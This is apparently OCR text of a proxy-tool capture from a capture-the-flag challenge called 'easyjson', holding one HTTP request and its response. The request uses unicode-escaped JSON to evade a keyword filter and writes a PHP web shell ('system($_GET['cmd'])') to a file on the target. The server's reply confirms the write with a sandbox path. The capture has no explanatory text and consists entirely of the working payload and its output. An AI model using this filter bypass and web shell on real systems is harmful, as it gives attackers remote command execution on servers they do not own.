 Go
Cancel
<
>
Target: http://easyjson.xhlj.wetolink.com
Request
Raw
Params
Headers
Hex
POST /?source=1&action=write&filename=aaasd.php HTTP/1.1
Host: easyjson.xhlj.wetolink.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 58
{"\u0063\u006fntent":"<?\u0070hp system($_GET['cmd']);?>"}
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 15 Oct 2020 12:39:12 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 63
Connection: close
X-Powered-By: PHP/7.0.33
string(49) "sandbox/14c2b44c5ef5537a8bb0a121122423f03e595138/"